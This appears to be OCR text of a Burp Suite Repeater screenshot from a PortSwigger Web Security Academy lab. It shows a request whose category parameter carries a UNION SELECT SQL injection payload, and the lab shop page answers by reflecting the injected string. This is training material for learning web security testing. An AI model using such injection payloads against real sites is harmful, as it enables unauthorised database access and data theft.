 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0add003603d1bb84806b7b4200a1006a.web-security-academy.net
3 Cookie: session=JOW4uuoGDvWh8W2jCPSvAJozVJ7KzY38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net/filter?category=Corpor
ate+gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Search 0 highlights
Response
Pretty Raw Hex Render \n
Back to lab description
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'a',NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Cheshire Cat Grin $91.55 View details
ZZZZZZ Bed - Your New Home Office $81.93 View details
Giant Pillow Thing $75.01 View details
Six Pack Beer Belt $89.11 View details
a
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done 5,230 bytes | 246 millis
Event log (1) All issues Memory: 129.4MB